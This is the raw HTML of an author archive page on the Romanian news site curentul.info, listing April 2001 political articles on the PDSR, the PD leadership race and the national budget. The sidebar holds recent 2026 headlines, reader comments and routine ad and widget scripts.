                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-08T03:00:00+00:00" >03:00, 8 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Prin venirea sa in PUR, controversatul lider constantean Stelian Dutu a creat primele tensiuni in Palul Democrat Social din Romania. La mai bine de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/ca-n-vremurile-bune-pdsr-isi-trece-bugetul-cu-voturile-prm/" rel="bookmark" title="Ca-n vremurile bune, PDSR isi trece bugetul cu voturile PRM"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_217-300x160." alt="" title="Ca-n vremurile bune, PDSR isi trece bugetul cu voturile PRM"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/ca-n-vremurile-bune-pdsr-isi-trece-bugetul-cu-voturile-prm/" rel="bookmark" title="Ca-n vremurile bune, PDSR isi trece bugetul cu voturile PRM">Ca-n vremurile bune, PDSR isi trece bugetul cu voturile PRM</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-05T03:00:00+00:00" >03:00, 5 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Comisiile reunite de buget-finante nu acceptasera ieri, pana la pranz, nici un amendament de fond, formulat individual de parlamentari sau de unele comisii de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/parlamentul-bombardeaza-bugetul-nastase-cu-peste-400-de-amendamente/" rel="bookmark" title="Parlamentul bombardeaza Bugetul Nastase cu peste 400 de amendamente"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_174-1-300x160." alt="" title="Parlamentul bombardeaza Bugetul Nastase cu peste 400 de amendamente"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/parlamentul-bombardeaza-bugetul-nastase-cu-peste-400-de-amendamente/" rel="bookmark" title="Parlamentul bombardeaza Bugetul Nastase cu peste 400 de amendamente">Parlamentul bombardeaza Bugetul Nastase cu peste 400 de amendamente</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-04T03:00:00+00:00" >03:00, 4 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Parlamentarii au reusit sa dea batai serioase de cap Cabinetului Nastase o data cu inceperea discutiilor pe marginea proiectului de buget pe acest an....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/pdsr-si-a-tras-remorca-sindicala/" rel="bookmark" title="PDSR si-a tras remorca sindicala"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/art_176-1-300x160." alt="" title="PDSR si-a tras remorca sindicala"/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/pdsr-si-a-tras-remorca-sindicala/" rel="bookmark" title="PDSR si-a tras remorca sindicala">PDSR si-a tras remorca sindicala</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-04T03:00:00+00:00" >03:00, 4 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Pacea sociala se asterne si in Kisseleff, dupa ce aceasta s-a instaurat mai intai in Palatul Victoria, Guvernul semnand acum cateva luni un pact...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/politic/candidaturile-lui-roman-si-basescu-la-presedintia-pd-au-fost-inregistrate-oficial/" rel="bookmark" title="Candidaturile lui Roman si Basescu la presedintia PD au fost inregistrate oficial"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" alt=""/></a></div>                <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/candidaturile-lui-roman-si-basescu-la-presedintia-pd-au-fost-inregistrate-oficial/" rel="bookmark" title="Candidaturile lui Roman si Basescu la presedintia PD au fost inregistrate oficial">Candidaturile lui Roman si Basescu la presedintia PD au fost inregistrate...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0092/">Cristian Anghelache</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2001-04-02T03:00:00+00:00" >03:00, 2 aprilie 2001</time></span>                            </div>


            <div class="td-excerpt">
                Pe masura ce se apropie Conventia Nationala Extraordinara a PD, tensiunea creste intre principalii aspiranti la sefia partidului, Petre Roman si Traian Basescu. Astazi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://www.curentul.info/autor/cristian0092/page/24/" ><i class="td-icon-menu-left"></i></a><a href="https://www.curentul.info/autor/cristian0092/" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.curentul.info/autor/cristian0092/page/23/" class="page" title="23">23</a><a href="https://www.curentul.info/autor/cristian0092/page/24/" class="page" title="24">24</a><span class="current">25</span><span class="pages"> 25 din 25</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_69752c78325df_rand td_block_template_1"  data-td-block-uid="td_uid_4_69752c78325df" ><script>var block_td_uid_4_69752c78325df = new tdBlock();
block_td_uid_4_69752c78325df.id = "td_uid_4_69752c78325df";
block_td_uid_4_69752c78325df.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_69752c78325df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69752c78325df_rand","tdc_css_class_style":"td_uid_4_69752c78325df_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69752c78325df.td_column_number = "1";
block_td_uid_4_69752c78325df.block_type = "td_block_11";
block_td_uid_4_69752c78325df.post_count = "3";
block_td_uid_4_69752c78325df.found_posts = "225824";
block_td_uid_4_69752c78325df.header_color = "#";
block_td_uid_4_69752c78325df.ajax_pagination_infinite_stop = "";
block_td_uid_4_69752c78325df.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_4_69752c78325df);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_69752c78325df class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_69752c783a242_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_69752c783a3e0_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69752c783a3e0" ><script>var block_td_uid_6_69752c783a3e0 = new tdBlock();
block_td_uid_6_69752c783a3e0.id = "td_uid_6_69752c783a3e0";
block_td_uid_6_69752c783a3e0.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69752c783a3e0_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69752c783a3e0_rand","tdc_css_class_style":"td_uid_6_69752c783a3e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69752c783a3e0.td_column_number = "1";
block_td_uid_6_69752c783a3e0.block_type = "td_block_11";
block_td_uid_6_69752c783a3e0.post_count = "3";
block_td_uid_6_69752c783a3e0.found_posts = "225826";
block_td_uid_6_69752c783a3e0.header_color = "#";
block_td_uid_6_69752c783a3e0.ajax_pagination_infinite_stop = "";
block_td_uid_6_69752c783a3e0.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_6_69752c783a3e0);
</script><div id=td_uid_6_69752c783a3e0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_69752c784609c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Leon</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/#comment-56184">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță</a></span><span class="comment-excerpt">Cu carti traduse(prost) din carti de afara,tiparite la UMF,vandute studentilor pe f multi bani,ca material de studiu. EDITAT </span></div></li><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_69752c784a0ae_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69752c784a23c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69752c784a23c" ><script>var block_td_uid_9_69752c784a23c = new tdBlock();
block_td_uid_9_69752c784a23c.id = "td_uid_9_69752c784a23c";
block_td_uid_9_69752c784a23c.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69752c784a23c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69752c784a23c_rand","tdc_css_class_style":"td_uid_9_69752c784a23c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69752c784a23c.td_column_number = "1";
block_td_uid_9_69752c784a23c.block_type = "td_block_11";
block_td_uid_9_69752c784a23c.post_count = "5";
block_td_uid_9_69752c784a23c.found_posts = "8";
block_td_uid_9_69752c784a23c.header_color = "#";
block_td_uid_9_69752c784a23c.ajax_pagination_infinite_stop = "";
block_td_uid_9_69752c784a23c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_69752c784a23c);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_69752c784a23c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
